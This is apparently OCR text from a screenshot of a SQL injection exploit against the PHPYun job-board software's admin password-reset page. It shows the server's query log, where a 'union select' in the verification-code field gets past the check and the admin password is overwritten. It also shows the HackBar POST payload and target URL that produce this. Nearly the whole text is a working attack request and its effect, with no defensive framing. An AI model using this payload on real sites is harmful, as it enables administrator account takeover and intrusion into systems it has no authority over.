 Init DB phpyun1226
Query SET NAMES GBK
Query SET character_set_connection=gbk,character_set_results=gbk,character_set_client=binary
Query SELECT * FROM `phpyun_member` WHERE `uid`='1' AND `usertype`='2' limit 1
Query SELECT `uid`,`check2`,`ctime` FROM phpyun_company_cert WHERE `type`='5' AND `check2`='x' AND `check`='x' union select 1,2,3000000000
Query SELECT `email` FROM phpyun_member WHERE `uid`='1' limit 1
Query set sql_mode=''
Query UPDATE `phpyun_member` SET `password`='590e618843382752cdcd58b5a93f7d95',`salt`='b22554' WHERE `uid`='1'
Quit
Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://web/web/php···forgetpw&c=editpw
web/web/phpyun1226/index.php/admin/?m=forgetpw&c=edi
Google
访问最多 EasyTalk Administra··· 90sec信息安全小组 Exploit-DB漏洞公布 EasyTalk Administra··· 1337Day »
INT SQL XSS Encryption Encoding Other
Load URL
http://web/web/phpyun1226/index.php/admin/?m=forgetpw&c=editpw
Split URL
Execute
Enable Post data Enable Referrer
Post data
username=x&code=x' union select 1,2,300000000000#&pass=xiaoyux